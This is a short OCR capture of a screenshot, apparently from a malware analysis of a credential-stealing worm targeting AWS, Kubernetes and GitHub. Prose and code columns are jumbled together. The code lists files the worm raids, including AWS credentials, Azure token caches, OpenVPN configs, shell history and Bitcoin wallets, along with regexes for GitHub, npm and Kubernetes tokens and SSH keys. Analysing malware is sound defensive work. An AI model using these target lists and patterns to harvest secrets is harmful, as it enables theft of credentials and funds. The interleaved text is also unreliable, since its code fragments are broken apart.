
credential harvesting from platforms such as AWS, Kubernetes,
GitHub, and others.
scramble("%USERPROFILE%\\OpenVPN\\config
For example, in Kubernetes environments, the worm attempts to
\\*.ovpn"),

iterate over many different locations and secrets using regular
expressions:
scramble("%APPDATA\%\EarthVPN\\OpenVPN\\
config\\*.ovpn"),

  ],

Copy
  OSX: [

constructor() {

    scramble("~/.ansible/*"),

super("kubernetes", "secrets", {

    scramble("~/.aws/config"),

ghtoken: /gh[op]_[A-Za-z0-9_\-\.]
    scramble("~/.aws/credentials"),

{36,}/g,

npmtoken: /npm_[A-Za-z0-9_\-\.]{36,}/g,

scramble("~/.azure/accessTokens.json"),

k8stoken: 
/eyJhbGciOiJSUzI1NiIsImtpZCI6[\w\-
scramble("~/.azure/msal_token_cache.*"),

\.]+/g,

    scramble("~/.bash_history"),

awskey:

    scramble("~/.bitcoin/wallet.dat"),
…

sshKey: /ssh-(rsa|ed25519|dss) AAAA[0-